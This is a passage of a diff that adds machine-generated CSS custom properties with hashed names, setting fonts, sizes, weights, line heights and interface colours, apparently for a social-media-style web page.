+        --xsscqq0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ogbxwz: Placeholder Font;
+        --x1khjuf7: 13.0px;
+        --x1rnilbw: 12.0px;
+        --xvigaio: 600;
+        --x1dtjvvr: 600;
+        --xj0iplh: 1.23;
+        --x14lmyyb: 1.23;
+        --xog78oh: ;
+        --x1r9j3f0: -3px;
+        --xpmkls0: -3px;
+        --x1ryhq7h: -4px;
+        --x36g9ds: ;
+        --xh9l9g9: -3px;
+        --xh1xs0p: -3px;
+        --x1lawzc3: -4px;
+        --x1dw1k7f: 1px;
+        --xh1z0d5: -3px;
+        --x13yupgq: -4px;
+        --x1wn4euv: -4px;
+        --xxn1dop: ;
+        --xgu2x42: -5px;
+        --xjvcvke: -5px;
+        --x1hpi3tf: -3px;
+        --xbgzs31: Helvetica, Arial, sans-serif;
+        --x162inkm: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xuzmjn5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x7aic6i: Placeholder Font;
+        --x1fj9w0t: 17.0px;
+        --x3j3a9f: 16.0px;
+        --xdl3uhn: 600;
+        --x1uh0c67: 600;
+        --x1n3v4p0: 1.18;
+        --x10k74h5: 1.18;
+        --x13ujgqb: ;
+        --x2j2gfg: -3px;
+        --x36x3sr: -3px;
+        --xl2b13n: -4px;
+        --x1a0t850: ;
+        --x1ve49ez: -4px;
+        --xlumsmq: -4px;
+        --x1tj8b1j: -4px;
+        --x1k9cpg9: 1px;
+        --x1hl8gml: -3px;
+        --xaac17j: -4px;
+        --x8lq8b8: -5px;
+        --x119fpul: ;
+        --xno2wk0: -5px;
+        --xnfv741: -5px;
+        --x161epcw: -4px;
+        --x130uygc: Helvetica, Arial, sans-serif;
+        --x1jog1lq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x121x2n0: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xaloe2f: Placeholder Font;
+        --xra2tmh: 15.0px;
+        --x1f9llnd: 14.0px;
+        --xnzxa3u: 600;
+        --x7fte1l: 600;
+        --x1lde780: 1.33;
+        --xnd7tci: 1.33;
+        --x1d0p41p: ;
+        --x1rz31nq: -4px;
+        --x1u6uxou: -4px;
+        --x1i5b2dr: -5px;
+        --xhyrjfp: ;
+        --x13qgqtb: -4px;
+        --x14yprge: -4px;
+        --x3ufkju: -4px;
+        --xfpdg4f: ;
+        --x1kh1qnn: -4px;
+        --x1jety0p: -4px;
+        --xnodfvb: -5px;
+        --xwkxgng: 100px;
+        --xfffg80: 36px;
+        --xy3rk7y: 16px;
+        --xux2wl9: 16px;
+        --x7zolun: 16px;
+        --x11bthor: 100px;
+        --x1qwpgpj: 32px;
+        --x1f3ocwb: 12px;
+        --x3iu05p: 12px;
+        --x1yvdy8c: 12px;
+        --x4s76ci: 0;
+        --x1heqtsn: 0;
+        --x4h6wrt: 28px;
+        --x4c8ij4: ;
+        --xi5m5f5: -4px;
+        --x7wo1dq: -4px;
+        --xu5uia9: -3px;
+        --xm2jn79: Helvetica, Arial, sans-serif;
+        --xybxab7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xxbn6bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x3x7vqq: Placeholder Font;
+        --x9695cf: 13.0px;
+        --xum7q36: 12.0px;
+        --x1p598n2: 600;
+        --x1rui8e3: 600;
+        --x1211fgb: 1.23;
+        --xvnkheb: 1.23;
+        --x1o60hd7: ;
+        --x1yy5r62: -3px;
+        --xteklf7: -3px;
+        --x9cpa08: -4px;
+        --xb1grij: ;
+        --x106tzj6: -3px;
+        --x1fxcd03: -3px;
+        --x16kug0r: -4px;
+        --xp1endx: 1px;
+        --x117gydm: -3px;
+        --x1538inl: -4px;
+        --xiewslt: -4px;
+        --xdi6hli: ;
+        --x15rri8k: -4px;
+        --xt362o8: -4px;
+        --x1sb9k97: -3px;
+        --x24q95h: Helvetica, Arial, sans-serif;
+        --x8yvz03: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1fz1xqn: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xlxpd12: Placeholder Font;
+        --x1pjrceu: 13.0px;
+        --xehneiy: 12.0px;
+        --x121ktr9: 600;
+        --xm35t5h: 600;
+        --x80eyxw: 1.23;
+        --x1otxvbk: 1.23;
+        --x1yajiku: ;
+        --x6vepn6: -3px;
+        --x1huyhov: -3px;
+        --xdklue7: -4px;
+        --xoge43j: ;
+        --x4ib3yk: -3px;
+        --x1pf5uke: -3px;
+        --x1i3rnz2: -4px;
+        --x4hgyvv: 1px;
+        --xfdj5q2: -3px;
+        --xoeqqcl: -4px;
+        --x182ez8h: -4px;
+        --xb28vxh: ;
+        --x2y0kgz: -4px;
+        --xt6kmxp: -4px;
+        --xz10qks: -3px;
+        --xksw5h7: Helvetica, Arial, sans-serif;
+        --x9lo0mb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xwaw8r8: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1572byx: Placeholder Font;
+        --xf12veb: 13.0px;
+        --xlve5uf: 12.0px;
+        --xj2b5vn: 600;
+        --x1kj5uie: 600;
+        --x12pdvu3: 1.23;
+        --x1qniqyi: 1.23;
+        --x145phgi: ;
+        --x1iutb6v: -3px;
+        --xsbozer: -3px;
+        --x14bi7z6: -4px;
+        --x46outn: ;
+        --xlji6tt: -3px;
+        --x1wol7t9: -3px;
+        --x1a0jcdm: -4px;
+        --xr5dv2i: 1px;
+        --x1vcyjkl: -3px;
+        --x8qvwwh: -4px;
+        --xe97v07: -4px;
+        --xksiujm: ;
+        --x1udwt0p: -4px;
+        --x1huec8c: -4px;
+        --x3sol6n: -3px;
+        --x1ugqhsl: Helvetica, Arial, sans-serif;
+        --x1g6wwep: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xrp0pga: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xvhq5m3: Placeholder Font;
+        --xmys1oz: 13.0px;
+        --x8trd0s: 12.0px;
+        --x1t8d28s: 600;
+        --xoto7qg: 600;
+        --x186g4eq: 1.23;
+        --x8mvqz: 1.23;
+        --xjmrsu4: ;
+        --x1e38it4: -3px;
+        --x140vf43: -3px;
+        --x74uxmk: -4px;
+        --x1son7hb: ;
+        --xujtrp9: -3px;
+        --x6za36d: -3px;
+        --x415vfk: -4px;
+        --x1x9d1gq: 1px;
+        --x11k0stt: -3px;
+        --xdo3irv: -4px;
+        --xyk183t: -4px;
+        --x1vbaiwp: ;
+        --x1b1ms1z: -4px;
+        --xzcidl7: -4px;
+        --x1jjujra: -3px;
+        --x1g4qq31: Helvetica, Arial, sans-serif;
+        --x1qdf2pq: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x18eapap: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x8hzmlu: Placeholder Font;
+        --xwguj4j: 13.0px;
+        --xb9npy: 12.0px;
+        --x4kxcam: 600;
+        --xiep2pu: 600;
+        --x11k1loh: 1.23;
+        --x3mo888: 1.23;
+        --xlwtffm: ;
+        --xwnsi93: -3px;
+        --x1cb7l9t: -3px;
+        --x1jyogfk: -4px;
+        --x1wo46fi: ;
+        --x1p6wkyy: -3px;
+        --xbdyy48: -3px;
+        --x1hnscan: -4px;
+        --x1t2mehl: 1px;
+        --x1gn8ajd: -3px;
+        --x34pxhu: -4px;
+        --x1qdhy74: -4px;
+        --x1fr0qlc: ;
+        --x12i66yj: -8px;
+        --xd0k4ey: -8px;
+        --x1jy1c1c: -7px;
+        --xwq7tkg: Helvetica, Arial, sans-serif;
+        --xrteluo: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xltyjl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x4x4ic4: Placeholder Font;
+        --x562vke: 32.0px;
+        --x1qdve4x: ;
+        --x1ns1hne: 700;
+        --x1fud5f2: ;
+        --xlymjwl: 1.19;
+        --x1vfi75s: ;
+        --xoyq0qf: ;
+        --x1vipbx4: -7px;
+        --xlc5ngc: -7px;
+        --x844i5r: -8px;
+        --xoggf63: ;
+        --x5wr6ke: -7px;
+        --x1bai1r7: -7px;
+        --xro6ar3: -8px;
+        --x1yk77jx: 2px;
+        --x14qokqw: -6px;
+        --x1p2u5bd: -8px;
+        --x1fij96i: -10px;
+        --x1pi689j: ;
+        --xwstcob: -7px;
+        --x13vyff7: -7px;
+        --xkq7gwl: -5px;
+        --x10yplbo: Helvetica, Arial, sans-serif;
+        --xqqn5kh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x93kfj5: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xbj59ie: Placeholder Font;
+        --x1g6r5b0: 28.0px;
+        --x1swvqv9: ;
+        --x6hyoyt: 700;
+        --x1ly61ab: ;
+        --x1nqfrbf: 1.14;
+        --x1us6h2s: ;
+        --xru1tik: ;
+        --xgjb9u7: -5px;
+        --x6mj85x: -5px;
+        --x17vnfe6: -7px;
+        --x1q8iz3w: ;
+        --xamylpb: -6px;
+        --xhikiy: -6px;
+        --xzgfs7o: -6px;
+        --x1f5vsap: 3px;
+        --xl029z9: -5px;
+        --xuiqyzz: -8px;
+        --x16xjy20: -8px;
+        --xrysafq: ;
+        --x17midct: -5px;
+        --xil8yjb: -5px;
+        --xnyvkgh: -4px;
+        --x82ztox: Helvetica, Arial, sans-serif;
+        --xxud6bn: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x113mz3m: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1njttdf: Placeholder Font;
+        --x1opztdk: 15.0px;
+        --xzmivme: 14.0px;
+        --x573hfg: 700;
+        --xkeetul: 700;
+        --xon84gx: 1.27;
+        --x2oe8bc: 1.27;
+        --x1vwrybv: ;
+        --xrk41vs: -4px;
+        --x53yn65: -4px;
+        --x1eiktyy: -5px;
+        --xdbz28z: ;
+        --x1xlc9hd: -4px;
+        --xlovacg: -4px;
+        --xsc0f5h: -4px;
+        --x4m2gy9: 1px;
+        --x1eedtr1: -4px;
+        --x8ywikw: -5px;
+        --xbfqffi: -5px;
+        --x1ldaztp: ;
+        --xrifdjg: -5px;
+        --x1a5gb3v: -5px;
+        --x5xim3z: -4px;
+        --xazijgf: Helvetica, Arial, sans-serif;
+        --xwssdrg: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1j2mfry: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xz6ujff: Placeholder Font;
+        --xsk3jfw: 15.0px;
+        --xkxhgaw: 14.0px;
+        --x1l96rin: 700;
+        --x101lihx: 700;
+        --xyxlbi5: 1.27;
+        --xbb9z56: 1.27;
+        --x2omo58: ;
+        --xfdb4gi: -4px;
+        --x12kr39k: -4px;
+        --x1lz7y3m: -5px;
+        --xjqhn61: ;
+        --x8aw7q7: -4px;
+        --xal80y0: -4px;
+        --xtdhoq8: -4px;
+        --x108ixv2: 1px;
+        --x19y5r0o: -4px;
+        --x1ghkizs: -5px;
+        --x1pqx3uu: -5px;
+        --xxxwp2s: ;
+        --xwe6069: -3px;
+        --x13av4em: -3px;
+        --xpxzdx3: -4px;
+        --x1vntvui: Helvetica, Arial, sans-serif;
+        --x19621bc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xp6dtss: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xxn888b: Placeholder Font;
+        --x1u9w3fs: 13.0px;
+        --xdpbb61: 13.0px;
+        --xfgcxxl: 700;
+        --xy6y03z: 700;
+        --xl75a9l: 1.31;
+        --xm9tp9o: 1.31;
+        --x13nhdd3: ;
+        --xuv0bqx: -3px;
+        --x1atrfoh: -3px;
+        --xq64s4p: -4px;
+        --x16ionsi: ;
+        --xuw85tm: -3px;
+        --x1464jow: -3px;
+        --xejdi0j: -4px;
+        --xyt4rp2: ;
+        --x18hxv81: -3px;
+        --x148vt4a: -3px;
+        --xu0pfvj: -4px;
+        --x14r0dja: ;
+        --x1va934e: ;
+        --x1mh8fmv: ;
+        --xk5kwrc: ;
+        --xk4ezbb: ;
+        --xrdw5gy: ;
+        --xi36jji: ;
+        --x1wkgth: ;
+        --xgbxsf0: ;
+        --x5kown2: ;
+        --x1ek9bu2: ;
+        --x1rbbbuf: ;
+        --x1to4awy: ;
+        --x1l1vad1: ;
+        --x1du3s1v: ;
+        --x1nxnrji: ;
+        --x1lwjpo7: ;
+        --x14bqu02: ;
+        --x1qzkvc5: ;
+        --x176rlb2: ;
+        --xw194ft: ;
+        --x14qbjx8: ;
+        --x3wnoyi: ;
+        --xai4b37: ;
+        --xzvx9gs: ;
+        --xiehi4i: ;
+        --x1ao71fq: ;
+        --xqbf5bo: ;
+        --x6olejg: ;
+        --x1kgz988: ;
+        --xtkti9m: ;
+        --x7n39de: ;
+        --x15zlp94: ;
+        --x1rebq55: ;
+        --x1ff4sj5: ;
+        --x16n6ngc: ;
+        --x65go19: ;
+        --xv7xuuf: ;
+        --x1fg3m9p: ;
+        --x1uhxrnm: ;
+        --x18plh5e: ;
+        --xb2qxhy: ;
+        --x1ht6me7: ;
+        --x1jm7rpo: ;
+        --xul70yu: ;
+        --xaf4f44: ;
+        --x1fuhn9l: ;
+        --x1wiha0d: ;
+        --x10wemj: ;
+        --xi6dr5z: ;
+        --x4625ft: ;
+        --x1olc7ou: ;
+        --xbarazm: ;
+        --xtlb5bh: -5px;
+        --xzu30qn: -5px;
+        --x1idx3ms: -3px;
+        --xyilecf: Helvetica, Arial, sans-serif;
+        --x1s0i8xf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1aosd6x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x18lbm9n: Placeholder Font;
+        --x1nj4djg: 17.0px;
+        --xjiteet: ;
+        --x1v78uq: 500;
+        --xr3sy1d: ;
+        --xpvqddi: 1.18;
+        --xar7ave: ;
+        --xedzi5j: ;
+        --x1xgds20: -3px;
+        --x1sxqd27: -3px;
+        --x1yjs33j: -5px;
+        --x1n2yjfk: ;
+        --x1limvsa: -4px;
+        --xcot8zb: -4px;
+        --xeyfeb2: -4px;
+        --x1vllz6d: 1px;
+        --x1dzldso: -3px;
+        --xge51lk: -4px;
+        --xfurlct: -5px;
+        --x1k6u5in: ;
+        --x192k7mr: -5px;
+        --xno71hh: -5px;
+        --xnxejet: -4px;
+        --xhmu4li: Helvetica, Arial, sans-serif;
+        --x1j1bm6q: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1jdj45x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xqk3jq3: Placeholder Font;
+        --xnhb7l8: 15.0px;
+        --x9qem0e: 14.0px;
+        --xut5dv6: 500;
+        --xstht4g: 500;
+        --xs87g4z: 1.33;
+        --xhw9us8: 1.33;
+        --x1aan91e: ;
+        --xv8diqr: -4px;
+        --xfwx6tr: -4px;
+        --x1lwl8pm: -5px;
+        --x1sh3dly: ;
+        --x9tknzh: -4px;
+        --xrw36ni: -4px;
+        --x17icssl: -4px;
+        --x1dvsyhx: ;
+        --x1sxjyus: -4px;
+        --x8e7l28: -4px;
+        --xrtj7ws: -5px;
+        --x1ssxwfh: ;
+        --x19ta4gj: -6px;
+        --xkty5tv: -6px;
+        --x1tmycy4: -5px;
+        --xy3sr8p: Helvetica, Arial, sans-serif;
+        --x1tn40x4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x9r5lrr: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ipqjg5: Placeholder Font;
+        --xrcnwju: 24.0px;
+        --x9pfdtn: ;
+        --x19ec5t: 700;
+        --x8nxstx: ;
+        --x1sttxta: 1.17;
+        --xliqn1t: ;
+        --xm7gu2b: ;
+        --x1car5so: -5px;
+        --x1rbseiz: -5px;
+        --xf5unz4: -6px;
+        --x44h3sp: ;
+        --x15gejpe: -5px;
+        --x1b9r8kp: -5px;
+        --x1223phr: -6px;
+        --x1f4rmb4: 2px;
+        --xiab7yu: -4px;
+        --xa7bicr: -6px;
+        --xd4ewkf: -7px;
+        --x2lfd8q: ;
+        --xeznojf: -5px;
+        --xc34lvt: -5px;
+        --x104x0ye: -4px;
+        --xa1t1xu: Helvetica, Arial, sans-serif;
+        --x1lq7mq7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xjayjzs: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1ev5oeb: Placeholder Font;
+        --x1a9ozb7: 20.0px;
+        --xykn4bm: 20.0px;
+        --x2y8ht2: 700;
+        --x1rw79pu: 700;
+        --x1i5ivzu: 1.2;
+        --x16j14yu: 1.2;
+        --xgahrtm: ;
+        --x4w8qr0: -4px;
+        --xpsx227: -4px;
+        --xxqv1uv: -6px;
+        --xa8w304: ;
+        --x9fdg3s: -5px;
+        --x5xmk0n: -5px;
+        --x1qmtmxh: -5px;
+        --x1w8egjv: 2px;
+        --x1e5ergx: -4px;
+        --xz0clj9: -6px;
+        --x1unsy1a: -6px;
+        --xyzvix4: ;
+        --x1u6m80n: -4px;
+        --x18bfpq7: -4px;
+        --x16m7v2q: -3px;
+        --x10a7qvo: Helvetica, Arial, sans-serif;
+        --x2cykkv: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1egnz7f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x10qn02l: Placeholder Font;
+        --x4hnpxu: 17.0px;
+        --xmqcykb: 16.0px;
+        --xcsvonq: 600;
+        --x15lrnmm: 600;
+        --xdqih8s: 1.18;
+        --x1cltvv8: 1.18;
+        --x19qjqzh: ;
+        --xyjof6g: -3px;
+        --x1hd3q7i: -3px;
+        --x1gquvzt: -4px;
+        --x1986vq1: ;
+        --x1yomzb7: -4px;
+        --x1u78zul: -4px;
+        --x1xsuj38: -4px;
+        --x1vyvfrd: 1px;
+        --x1uzw40: -3px;
+        --xpyf4af: -4px;
+        --xdxq9rq: -5px;
+        --x1yu8qqq: ;
+        --xbhz0gu: -5px;
+        --x9c74f8: -5px;
+        --x1df8j6n: -4px;
+        --x1y8knfl: Helvetica, Arial, sans-serif;
+        --x1sc0yxx: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1l9fo55: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x3nt5yi: Placeholder Font;
+        --xvo89t0: 15.0px;
+        --x1g4k50g: 14.0px;
+        --x17hyov7: 600;
+        --xchgx9: 600;
+        --xs3qie1: 1.33;
+        --x1geor5j: 1.33;
+        --x1y2f6we: ;
+        --x1ijusto: -4px;
+        --xqnohao: -4px;
+        --xdmf6ii: -5px;
+        --xouawjn: ;
+        --x1kkq6xj: -4px;
+        --xchsu4f: -4px;
+        --x9oh9eg: -4px;
+        --x1owjw4d: ;
+        --x1ybau42: -4px;
+        --xuqhngc: -4px;
+        --xqbqx50: -5px;
+        --x13gmsqo: ;
+        --x33e2qc: -4px;
+        --xzaoxju: -4px;
+        --xn6xc30: -3px;
+        --xiqh3fs: Helvetica, Arial, sans-serif;
+        --x1e39q0s: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x15r12h6: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x12we7gv: Placeholder Font;
+        --xhjz105: 15.0px;
+        --x1hloeg2: 15.0px;
+        --xkg52sa: 500;
+        --x1wmnrg0: 500;
+        --x10qokvc: 1.33;
+        --x1y5f9pf: 1.33;
+        --x1biyz99: ;
+        --x13ck6fq: -3px;
+        --xffok5x: -3px;
+        --x1i1scf6: -4px;
+        --x1xn63if: ;
+        --xvdpds6: -3px;
+        --xiwqdq5: -3px;
+        --x12mfawb: -4px;
+        --x1j5qb3q: 1px;
+        --x1luj43b: -3px;
+        --x162vraq: -4px;
+        --x1t7huwx: -5px;
+        --x3j3nig: ;
+        --x12443py: ;
+        --xes6co3: ;
+        --x26fn0o: ;
+        --x1oq879k: ;
+        --xwwz3vf: ;
+        --x1jf57bl: ;
+        --x1ibsrpt: ;
+        --xydakhk: ;
+        --x1ngiu4s: ;
+        --x1sxsn7a: ;
+        --x1xw0rk3: ;
+        --x8lkc6l: ;
+        --xftmar7: ;
+        --xm919oa: ;
+        --x1l5oe4r: ;
+        --xh4rgnz: ;
+        --x194qbeb: ;
+        --x2q6ra8: ;
+        --xy374i5: ;
+        --x3x7voi: ;
+        --x4d2gj: ;
+        --xf69g88: ;
+        --x1lq3gtn: ;
+        --x11p7162: ;
+        --x11o3zy: ;
+        --xt19kxi: ;
+        --x1bd5wlc: ;
+        --x1v1150x: ;
+        --xpmnmil: ;
+        --x15lcf2u: ;
+        --xy8uzna: ;
+        --x1kcpoiv: ;
+        --xrlmtbm: ;
+        --x1654hfm: ;
+        --xwkjt9a: ;
+        --xj3hr1f: ;
+        --x24emab: ;
+        --x1pwyogd: ;
+        --xtcmahl: ;
+        --xsgc348: ;
+        --xr7f3bb: ;
+        --x1cvkn9p: ;
+        --x1cqnplr: ;
+        --x32hgdm: ;
+        --xbi1q4h: ;
+        --x1vzisos: ;
+        --x1cvt8dz: ;
+        --xx8qsk7: ;
+        --x8hxdk9: ;
+        --xrc9cn0: ;
+        --xqfxec3: ;
+        --xfyiln3: ;
+        --x125dsy5: -4px;
+        --x12wiegm: -4px;
+        --x1ejjnbq: -3px;
+        --x7rmuk9: Helvetica, Arial, sans-serif;
+        --x1xxzr14: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xe0he2a: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xnk1txi: Placeholder Font;
+        --x1fngy3z: 13.0px;
+        --x5yi06h: 12.0px;
+        --xaftor3: 600;
+        --xdw199t: 600;
+        --x1gofiew: 1.23;
+        --x147mwbl: 1.23;
+        --x1rnj9yr: ;
+        --x1ov6ipb: -3px;
+        --x16dqcm: -3px;
+        --x1jygr35: -4px;
+        --x2kn8s6: ;
+        --xtamlnj: -3px;
+        --xjn8dfq: -3px;
+        --x1higwa9: -4px;
+        --x13zbmhi: 1px;
+        --x1ue31wu: -3px;
+        --xh8ota4: -4px;
+        --xilhemm: -4px;
+        --xroz8fy: ;
+        --xfcmd3r: -4px;
+        --x1sky78h: -4px;
+        --x1m6wz75: -3px;
+        --x1srb639: Helvetica, Arial, sans-serif;
+        --xtp44gi: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x1eneg80: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x102f9br: Placeholder Font;
+        --xsrv52e: 13.0px;
+        --xlird6x: 12.0px;
+        --xopb6bs: 600;
+        --x12vnfst: 600;
+        --x21z5kh: 1.23;
+        --x1m8zxgb: 1.23;
+        --x1ly97zt: ;
+        --x1eq7kva: -3px;
+        --xb0e5e8: -3px;
+        --xjmh6pu: -4px;
+        --x1okqpqz: ;
+        --x1sbalaz: -3px;
+        --x18h7qzu: -3px;
+        --x3lcpd8: -4px;
+        --x53mzsi: 1px;
+        --x1s2ceva: -3px;
+        --x1q4yji6: -4px;
+        --xrgz37g: -4px;
+        --xrzky0z: ;
+        --x11xja2z: -4px;
+        --x9j31lx: -4px;
+        --x1ot62ou: -3px;
+        --x12iahl6: Helvetica, Arial, sans-serif;
+        --x21vuq5: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --xlcoii3: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --xeoes6w: Placeholder Font;
+        --x1e4zjoo: 13.0px;
+        --x15srxtx: 12.0px;
+        --xxwfnrj: 400;
+        --x7rvlmb: 400;
+        --x1nrz33k: 1.23;
+        --xphdxdp: 1.23;
+        --xsjk21m: ;
+        --x1py3qbb: -3px;
+        --xwuy3rr: -3px;
+        --xeyupwv: -4px;
+        --xs9o9la: ;
+        --xguw5cy: -3px;
+        --xgsmwj7: -3px;
+        --x1pno5fr: -4px;
+        --x1o9gm4h: 1px;
+        --x1jbpgcj: -3px;
+        --x6x7lu: -4px;
+        --x1q7rj78: -4px;
+        --x1a6xbag: ;
+        --x1r557ik: -4px;
+        --x1tzncoa: -4px;
+        --xo62llv: -3px;
+        --x10n7fmw: Helvetica, Arial, sans-serif;
+        --xw07yd0: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+        --x13wx64g: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+        --x1dvp97n: Placeholder Font;
+        --x1exhzsy: 12.0px;
+        --xrj002d: 12.0px;
+        --x1trlk5z: 400;
+        --x1u0phyw: 400;
+        --x1bz9a3s: 1.33;
+        --x1usxfp0: 1.33;
+        --xsklfde: ;
+        --xd5dqze: -3px;
+        --x1dlsmbl: -3px;
+        --x1ihmaaz: -4px;
+        --xirq56i: ;
+        --x1y7t1w2: -3px;
+        --xmn1dft: -3px;
+        --x1lc7kpm: -3px;
+        --x1ouxnv2: ;
+        --xuq6qvu: -3px;
+        --x1g0nlay: -3px;
+        --x1vw4pd: -4px;
+        --xs8vd86: ;
+        --xox7x8g: ;
+        --xwm2b95: ;
+        --xe70st9: ;
+        --x9p38ed: ;
+        --x5iwwgb: ;
+        --x1dm77ak: ;
+        --xy577th: ;
+        --x13k2r5y: ;
+        --x1kwlwbc: ;
+        --xfpyx8u: ;
+        --x1o7ty5x: ;
+        --x97xskc: ;
+        --xj3ni2r: ;
+        --xrv25rs: ;
+        --x2r3kej: ;
+        --xjd19jf: ;
+        --xp1uixt: ;
+        --xqauty2: ;
+        --xv5ynh6: ;
+        --xa6mgth: ;
+        --x1vyc76u: ;
+        --x15jt2h9: ;
+        --x8uidmn: ;
+        --x1e7s2h: ;
+        --x1eyiekv: ;
+        --xons6fk: ;
+        --x1fa3skd: ;
+        --xg3vxw8: ;
+        --x533w11: ;
+        --xx8tai9: ;
+        --xdpvucj: ;
+        --x170ex9t: ;
+        --xu4ko2i: ;
+        --x11nbj22: ;
+        --x2tucj2: ;
+        --xsaguxp: ;
+        --x1448k8f: ;
+        --xdfs3nv: ;
+        --x19k2nsz: ;
+        --xzh4l8m: ;
+        --x16xrxzm: ;
+        --x1xuspag: ;
+        --xub7b6i: ;
+        --x1ta8be9: ;
+        --x575hpc: ;
+        --x15l8525: ;
+        --xr77chr: ;
+        --x1kmrg3t: ;
+        --xict52l: ;
+        --x2kbf99: ;
+        --x1nv7bk: ;
+        --x1ou83tv: ;
+        --x1vf19wh: ;
+        --x1stytok: ;
+        --x1fhe5ql: ;
+        --x15lwbti: ;
+        --xt5m2en: ;
+        --xxgqzms: ;
+        --x1mjxhqn: ;
+        --xkflgf4: ;
+        --xerjkty: ;
+        --x1hug46h: ;
+        --xri3wwu: ;
+        --x2pu115: ;
+        --xedptxm: ;
+        --x1at3f1x: ;
+        --x14f6bpr: ;
+        --x1pp8kfq: ;
+        --x1baure0: ;
+        --xyu9hbw: ;
+        --xn87ccn: ;
+        --x1mxnw20: ;
+        --x1or4hmn: ;
+        --xsgqz5i: ;
+        --x1mj4usb: ;
+        --x8tbmoi: ;
+        --x13it649: ;
+        --x18nht2h: ;
+        --x1c1yw8s: ;
+        --x1oc9xic: ;
+        --x1tgbekm: ;
+        --x1vj6oif: ;
+        --xzdetwc: ;
+        --xvd7295: ;
+        --xo1ui8l: ;
+        --x1mfd8ao: ;
+        --xlaael0: ;
+        --x162qwc7: ;
+        --x1oyt9uq: ;
+        --x8dx4zq: ;
+        --x12oog2j: ;
+        --xee1ulg: ;
+        --x14s40lm: ;
+        --x1mqxont: ;
+        --xqgzi7l: ;
+        --x1y9p8w4: ;
+        --xj7tq85: ;
+        --x2lj7h5: ;
+        --x1i6swc7: ;
+        --x1riufax: ;
+        --x1ly8zus: ;
+        --x1dvhwf3: ;
+        --xskd3uf:
+    }
+
+    .x1jqorxs {
+        --xez4hp5: var(--xo745zx)
+    }
+
+    .x1k306o3 {
+        --xr21y3p: #1b74e4;
+        --xwvesdf: #e4e6eb;
+        --x1xjt20f: #f02849;
+        --xzfvszf: #1b74e4;
+        --x8pakf8: #e4e6eb;
+        --xwlqvzg: #e4e6eb;
+        --x14jy57b: #e4e6eb;
+        --x11jz1to: #e4e6eb;
+        --x1q33khj: #1b74e4;
+        --x1wjfhva: #fff;
+        --x14m3912: #f7f8fa;
+        --x1qnp667: #f0f2f5;
+        --x1ojuhre: #050505;
+        --x19yyjk8: #bcc0c4;
+        --x13b0wua: #65676b;
+        --xuafsgg: #1763cf;
+        --x7oi2yx: #1b74e4;
+        --x1lsxukl: #fff;
+        --x1qjl60y: #050505;
+        --xphaj6b: #65676b;
+        --x1pgtk7p: #bcc0c4;
+        --xo745zx: #bcc0c4;
+        --x1gr531t: rgba(0, 0, 0, .05);
+        --x1ijorrw: #f02849;
+        --xn0tfz8: #65676b;
+        --x590uvs: #31a24c;
+        --xyjbdbx: #fff;
+        --x1we0gyq: #1763cf;
+        --xepdk9e: #fff;
+        --x161mgqu: #050505;
+        --x1e9hqnq: rgba(255, 255, 255, .8)
+    }
+
+    .x1k756nf {
